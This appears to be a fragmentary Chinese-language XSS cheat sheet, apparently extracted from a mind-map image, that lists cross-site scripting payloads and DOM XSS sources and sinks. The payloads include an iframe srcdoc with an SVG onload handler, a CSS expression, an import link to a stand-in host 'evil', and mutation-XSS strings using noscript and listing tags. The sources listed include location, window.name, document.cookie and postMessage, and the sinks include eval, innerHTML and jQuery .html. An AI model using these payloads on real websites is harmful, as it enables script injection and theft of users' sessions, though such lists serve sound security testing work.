 <link rel=import href=//evil>
Link
<link rel=stylesheet href=data:,*
%7bx:expression(write(1))%7d
Iframe
<iframe srcdoc='&lt;svg/
onload=alert(1)&gt;'>
触点
document.domain 跨域
document.domain='com'（chro
me 老版本）
<b><noscript><a src='x' style='x:
\3c\2fnoscript\3e\3ciframe/
onload\3d alert(1)\3e'> (IE11,
0.0.2)
MXSS
<listing>&lt;img src=1
onerror=alert(1) &gt;</listing>
location.href
location
location.search
location.hash
window.name
输入
document.cookie
document.referrer
未限制来源
postMessage
反斜线绕过判断
原生 JS
location
eval
挖掘
DOM
innerHTML
document.write
触点
appendChild
Function
setTimeout
setInterval
.html(..)
.attr(..)
.append(..)
jQuery
.getScript(..)